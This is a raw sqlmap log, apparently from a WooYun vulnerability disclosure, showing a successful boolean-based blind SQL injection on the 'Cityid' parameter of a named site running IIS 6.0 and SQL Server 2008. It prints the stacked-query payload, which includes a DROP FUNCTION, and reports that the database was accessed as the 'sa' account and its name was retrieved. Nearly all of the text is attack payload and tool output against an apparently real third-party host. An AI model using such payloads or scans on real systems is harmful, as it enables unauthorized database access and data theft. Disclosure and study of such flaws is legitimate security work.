 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Cityid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF
)
    Payload: Cityid=1';IF(2433=2433) SELECT 2433 ELSE DROP FUNCTION WOTN--
---
[21:36:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:36:55] [INFO] fetching current user
[21:36:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:36:55] [INFO] retrieved: sa
current user:    'sa'
[21:37:02] [INFO] fetching current database
[21:37:02] [INFO] retrieved: JingTong2009
current database:    'JingTong2009'
[21:38:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jintoneguilin.info'
[*] shutting down at 21:38:08
www.wooyun.org